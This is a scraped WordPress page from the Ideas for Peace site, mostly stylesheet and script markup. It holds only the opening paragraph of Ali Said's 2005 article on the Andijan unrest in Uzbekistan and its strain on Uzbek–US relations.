var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='cff-css' href='https://ideasforpeace.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://ideasforpeace.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://ideasforpeace.org/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://ideasforpeace.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/select.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-io-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wikilogy-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wikilogy-inline-css' type='text/css'>
body{font-family:Roboto;}
h1, h2, h3, h4, h5, h6, .mobile-menu, .demo-language-selector ul, .custom-file-control::before, .blog-tabs .tab-list, .blog-slider .item .content .title, .user-box .bottom-links, .user-box .title, .footer.footer-style2 .footer-menu, .wikilogy-social-counter-widget ul, .history-table .title, .gt-user-list ul li .title, .vc_chart, .content-slider .title, .letters-list, .category-list.style-3, .category-list.style-2, .category-list.style-1, .feature-box .item .hover .content .title, .content-index ul, .content-table .item .title, .wikilogy-toolbar, .comment-list .comment-info, .comment-list .comment-author, .post-author .author-name, .post-content-footer .post-pages, .post-content-footer .post-share, .content-categories, .post-tags, .post-pagination, .post-read-more.style-1, .post-information.style-1, .post-list-styles .title, .widget_rss ul li cite, .widget_rss .rss-date, .widget_rss ul li a.rsswidget, .widget_tag_cloud .tagcloud, .widget_nav_menu ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul, .widget_recent_entries ul, button, input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .header.header-style-5 .mainmenu .navbar, .header.header-style-3 .mainmenu .navbar, .header.header-style-2 .mainmenu .navbar, .header.header-style-1 .mainmenu .navbar, .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .close-button, .header .elements .item .login-links, .wikilogy-title .shadow-title, .wikilogy-title .title, .widget-box .widget-title, .header-sidebar .content .close-button, .mobile-header-sidebar .header-user-box a, .mobile-header-sidebar .header-user-box a:visited{font-family:Roboto;}
body{font-family:Roboto;}
h1{color:#015985;font-family:;}
h2{color:#5091cd;font-family:;}
.wikilogy-wrapper{background-color:#ffffff;}.wikilogy-contact-box i, .blog-tabs .tab-list li.title, .category-list.style-3 li ul li a:hover, .category-list.style-3 li ul li a:focus, .user-box .bottom-links a:focus, .user-box .bottom-links a:hover, [type="checkbox"]:not(:checked) + .modern-checkbox:after, [type="checkbox"]:checked + .modern-checkbox:after, .footer.footer-style2 a:hover, .footer.footer-style2 a:focus, .footer.footer-style1 a:hover, .footer.footer-style1 a:focus, .wikilogy-title.style-6 .title, .letters-list ul li a:focus, .letters-list ul li a:hover, .letters-list.style-1 ul li a:focus, .letters-list.style-1 ul li a:hover, .letters-list.style-2 ul li a:focus, .letters-list.style-2 ul li a:hover, .category-list.style-2 li a:focus, .category-list.style-2 li a:hover, .category-list.style-1 li a:focus, .category-list.style-1 li a:hover, .wikilogy-toolbar a:focus, .wikilogy-toolbar a:hover, .wikilogy-toolbar ul li:focus, .wikilogy-toolbar ul li:hover, .comment-list .comment-info>div a:focus, .comment-list .comment-info>div a:hover, .comment-list .comment-author, .post-author .social-links ul li a, .post-author .social-links ul li a:visited, .post-author .author-name a, .post-author .author-name a:visited, .content-categories .list a:hover, .content-categories .list a:focus, .post-tags .list a:hover, .post-tags .list a:focus, .post-content-footer .post-share ul a:hover, .post-content-footer .post-share ul a:focus, .title-banner.style-2 .post-information ul li a:focus, .title-banner.style-2 .post-information ul li a:hover, .title-banner.style-3 .post-information ul li a:focus, .title-banner.style-3 .post-information ul li a:hover, .header .elements .item.header-social .content .social-links li a:hover, .header .elements .item.header-social .content .social-links li a:focus, .post-information.style-1 ul li a:focus, .post-information.style-1 ul li a:hover, .cs-select > span::after, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a:focus, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a:hover, .mobile-menu .mobile-menu-top .navbar-nav>li a:hover, .mobile-menu .mobile-menu-top .navbar-nav>li a:focus, .mobile-menu .mobile-menu-top .navbar-nav li:hover>a, .mobile-menu .mobile-menu-top .navbar-nav li:focus>a:visited, .mobile-menu .mobile-menu-top .navbar-nav li:hover>i, .mobile-menu .mobile-menu-top .navbar-nav li:focus>i, .header.header-style-5 .mainmenu .navbar-nav li:hover>a, .header.header-style-5 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-5 .mainmenu .navbar-nav li:focus>a, .header.header-style-5 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-5 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-5 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-3 .mainmenu .navbar-nav li:hover>a, .header.header-style-3 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-3 .mainmenu .navbar-nav li:focus>a, .header.header-style-3 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-3 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-3 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-2 .mainmenu .navbar-nav li:hover>a, .header.header-style-2 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-2 .mainmenu .navbar-nav li:focus>a, .header.header-style-2 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-2 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-2 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-1 .mainmenu .navbar-nav li:hover>a, .header.header-style-1 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-1 .mainmenu .navbar-nav li:focus>a, .header.header-style-1 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-1 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-1 .mainmenu .navbar-nav>li>.nav-link:focus, .header-sidebar ul.social-links li a:hover, .header-sidebar ul.social-links li a:focus, .header .elements .header-sidebar ul.social-links li a:hover, .header .elements .header-sidebar ul.social-links li a:focus, .header .list-social-links ul li a:hover, .header .list-social-links ul li a:focus, .header-sidebar .content .header-sidebar-menu li:hover>a, .header-sidebar .content .header-sidebar-menu li:hover>a:visited, .header-sidebar .content .header-sidebar-menu li:focus>a, .header-sidebar .content .header-sidebar-menu li:focus>a:visited, .header-sidebar .content .header-sidebar-menu li a:hover, .header-sidebar .content .header-sidebar-menu li a:focus, .header .elements .header-sidebar .content .header-sidebar-menu li:hover>a, .header .elements .header-sidebar .content .header-sidebar-menu li:hover>a:visited, .header .elements .header-sidebar .content .header-sidebar-menu li:focus>a, .header .elements .header-sidebar .content .header-sidebar-menu li:focus>a:visited, .header .elements .header-sidebar .content .header-sidebar-menu li a:hover, .header .elements .header-sidebar .content .header-sidebar-menu li a:focus, .header .elements .item .icon i:hover, .header .elements .item.open .icon, .header .mainmenu .navbar-nav>li .dropdown-menu li a:hover, .header .mainmenu .navbar-nav>li .dropdown-menu li a:focus, a:hover, a:focus, gt-ref-tooltip, gt-ref-tooltip:visited{color:#015985;}.wikilogy-toolbar .close-button:hover, .wikilogy-toolbar .close-button:focus, .user-box button.close:hover, .user-box button.close:focus, .blog-tabs .tab-list li.title:after, .post-author .social-links ul li a:hover, .post-author .social-links ul li a:focus, .wikilogy-title.style-6 .title:after, .category-list.style-3 ul li:before, .category-list.style-1 li:before, .post-content-footer .post-pages .title, .post-content-footer .post-share .title, .content-categories .list a:after, .post-tags .list a:after, .content-categories .title, .post-tags .title, .header-sidebar .content .close-button:hover, .header-sidebar .content .close-button:focus, .header-sidebar .icon .sidebar-icon:hover>span, .header-sidebar.open .icon .sidebar-icon>span, .header .elements .header-sidebar .content .close-button:hover, .header .elements .header-sidebar .content .close-button:focus, .header .elements .header-sidebar .icon .sidebar-icon:hover>span, .header .elements .header-sidebar.open .icon .sidebar-icon>span, .loader-style4 .sk-fading-circle .sk-circle:before, .loader-style3 .spinner, .loader-style2 .spinner > div, .loader-style1 .double-bounce1, .loader-style1 .double-bounce2, button:hover, input[type="submit"]:hover, button:active, input[type="submit"]:active, button:active:hover, input[type="submit"]:active:hover, button:active:focus, input[type="submit"]:active:focus, button:active:visited, input[type="submit"]:active:visited, button:focus, input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .post-content .edit-link a, .post-content .edit-link a:visited{background-color:#015985;}.post-author .social-links ul li a:hover, .post-author .social-links ul li a:focus, .post-author .social-links ul li a, .post-author .social-links ul li a:visited{border-color:#015985;}a:hover, a:focus{color:#5091cd;}h1,h2,h3,h4,h5,h6{color:#015985;}.custom-file-control, input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], input[type="time"], input[type="week"], input[type="search"], input[type="month"], input[type="datetime"], input[type="date"], textarea, textarea.form-control, select, .woocommerce form .form-row .select2-container .select2-choice, .form-control, div.cs-select, .cs-select{border-color:#5091cd;}.custom-file-control::before, button, input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#5091cd;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://ideasforpeace.org/wp-content/tablepress-combined.min.css?ver=75' type='text/css' media='all' />
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1763999744719" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1763999746738" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/ideasforpeace.org\/wp-admin\/admin-ajax.php","checkout_nonce":"cedcc227fb","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/ideasforpeace.org\/wp-admin\/admin-ajax.php","ajaxNonce":"822546a2ae","loading":"Loading","select_option":"Please select an option","default_gateway":"offline","permalinks":"1","number_decimals":2},"cookie_hash":"8200b009507cf3d3b23534b784609c71","session_nonce_cookie_name":"wp-give_session_reset_nonce_8200b009507cf3d3b23534b784609c71","session_cookie_name":"wp-give_session_8200b009507cf3d3b23534b784609c71","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/ideasforpeace.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/vendors/react.min.js?ver=18" id="react-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/vendors/react-jsx-runtime.min.js?ver=18" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/vendors/react-dom.min.js?ver=18" id="react-dom-js"></script>
<link rel="https://api.w.org/" href="https://ideasforpeace.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideasforpeace.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ideasforpeace.org/content/uzbek-bloody-friday/" />
<link rel='shortlink' href='https://ideasforpeace.org/?p=5641' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ideasforpeace.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideasforpeace.org%2Fcontent%2Fuzbek-bloody-friday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ideasforpeace.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideasforpeace.org%2Fcontent%2Fuzbek-bloody-friday%2F&#038;format=xml" />
<meta name="generator" content="Give v4.13.1" />
<link rel="alternate" hreflang="en-US" href="https://ideasforpeace.org/content/uzbek-bloody-friday/"/>
<link rel="alternate" hreflang="es-ES" href="https://ideasforpeace.org/es/content/uzbek-bloody-friday/"/>
<link rel="alternate" hreflang="en" href="https://ideasforpeace.org/content/uzbek-bloody-friday/"/>
<link rel="alternate" hreflang="es" href="https://ideasforpeace.org/es/content/uzbek-bloody-friday/"/>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ideasforpeace.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}
#Footer.footer-style1  {
  background-color: #5091cd;
	}
.category-list.style-1 li a, .category-list.style-1 li a:visited {
	
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	
	<body class="wp-singular content-template-default single single-content postid-5641 single-format-standard wp-theme-wikilogy translatepress-en_US wikilogy-theme wpb-js-composer js-comp-ver-5.6 vc_non_responsive elementor-default elementor-kit-10606">
				<div class="wikilogy-wrapper boxed-false" id="general-wrapper">			<div class="site-content">								<div class="header header-style-3">
					<div class="header-content">
						<div class="container">
							<div class="main-content d-flex justify-content-between align-items-center">
								<div class="list-social-links"><ul class="social-links"><li><a href="https://www.facebook.com/IdeasUPEACE" class="facebook" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/IdeasUPEACE" class="twitter" title="Twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/IdeasUPEACE" class="instagram" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://ideasforpeace.org/feed/" class="rss" title="RSS" target="_blank"><i class="fas fa-rss"></i></a></li></ul></div>								<div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div>								<div class="elements"><div class="item hover-item header-search"><div class="icon"><i class="fas fa-search"></i><div class="close-icon"></div></div><div class="content"><form role="search" method="get" class="searchform" action="https://ideasforpeace.org/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter keywords..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div></div>							</div>
						</div>
					</div>
					<div class="mainmenu">
						<div class="container">
							<nav class="navbar navbar-expand-lg">
								<div class="collapse navbar-collapse"><ul id="menu-ifp" class="navbar-nav m-auto"><li id="menu-item-9476" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://ideasforpeace.org/about/" class="nav-link">About Us</a></li>
<li id="menu-item-1560" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://ideasforpeace.org/content_category/peace-articles/" class="nav-link">Articles</a></li>
<li id="menu-item-1561" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://ideasforpeace.org/content_category/books/" class="nav-link">Book Reviews</a></li>
<li id="menu-item-1563" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="https://ideasforpeace.org/content_category/podcasts/" class="nav-link">Podcasts</a></li>
<li id="menu-item-1564" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://ideasforpeace.org/content_category/videos/" class="nav-link">Videos</a></li>
<li id="menu-item-9478" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://ideasforpeace.org/contribute/" class="nav-link">Contribute</a></li>
<li id="menu-item-1660" class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1660"><a href="https://ideasforpeace.org/es/content/uzbek-bloody-friday/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">ES</span></span></a></li>
<li id="menu-item-1661" class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1661"><a href="https://ideasforpeace.org/content/uzbek-bloody-friday/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></a></li>
<li id="menu-item-10611" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10611"><a href="https://ideasforpeace.org/home/" class="nav-link">Home</a></li>
</ul></div>							</nav>
						</div>
					</div>
				</div>
									<header class="mobile-header">
			<div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div>			<div class="mobile-menu-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</header>

		<div class="mobile-header-sidebar header-sidebar"><div class="overlay"></div><div class="content"><div class="close-button"></div><div class="content-wrapper scrollbar-outer"><div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div><div class="header-sidebar-menu"><nav class="navbar"><div class="collapse navbar-collapse"><ul id="menu-ifp-1" class="navbar-nav m-auto"><li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://ideasforpeace.org/about/" class="nav-link">About Us</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://ideasforpeace.org/content_category/peace-articles/" class="nav-link">Articles</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://ideasforpeace.org/content_category/books/" class="nav-link">Book Reviews</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="https://ideasforpeace.org/content_category/podcasts/" class="nav-link">Podcasts</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://ideasforpeace.org/content_category/videos/" class="nav-link">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://ideasforpeace.org/contribute/" class="nav-link">Contribute</a></li>
<li class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1660"><a href="https://ideasforpeace.org/es/content/uzbek-bloody-friday/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">ES</span></span></a></li>
<li class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1661"><a href="https://ideasforpeace.org/content/uzbek-bloody-friday/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10611"><a href="https://ideasforpeace.org/home/" class="nav-link">Home</a></li>
</ul></div></nav></div><ul class="social-links"><li><a href="https://www.facebook.com/IdeasUPEACE" class="facebook" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/IdeasUPEACE" class="twitter" title="Twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/IdeasUPEACE" class="instagram" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://ideasforpeace.org/feed/" class="rss" title="RSS" target="_blank"><i class="fas fa-rss"></i></a></li></ul><div class="item header-search"><form role="search" method="get" class="searchform" action="https://ideasforpeace.org/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter keywords..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div></div></div>
	<div class="site-sub-content">			
		<div class="container">											<div class="row">					<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 fullwidthsidebar">						
<div class="single-content">
	<article id="post-5641" class="post-5641 content type-content status-publish format-standard hentry content_tag-china content_tag-political-islam content_tag-religion content_tag-russia content_tag-united-states content_tag-us content_tag-uzbekistan content_category-peace-articles">
		<div class="post-wrapper">
			<div class="post-content">
				<div class="post-content-inner">
					<h2>Uzbek Bloody Friday</h2>
<p><strong>Author: </strong>Ali Said</p>
<p><strong>Originally Published at Peace and Conflict Monitor on 06/14/2005</strong></p>
<p>&nbsp;</p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">With the help of leading information agencies, as well as reports by human rights activists, the world has turned its attention to Uzbekistan. The events that took place in the Uzbek city of Andijhan on Friday, May 13, 2005, placed Uzbekistan on the BBC front page. The news on Uzbekistan remained there for at least a week, informing the world on the unrest in the Uzbek part of the Ferghana Valley. Last time Uzbekistan received such publicity was in 2001, when President Karimov decided to foster a relationship with the United States and offered Uzbek land to the Pentagon for operations in Afghanistan. Now, it seems that this relationship is falling apart due to the Andijhan events and the immediate response by the international human rights community.<span style="mso-spacerun: yes;">  </span></span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">  </span></p>
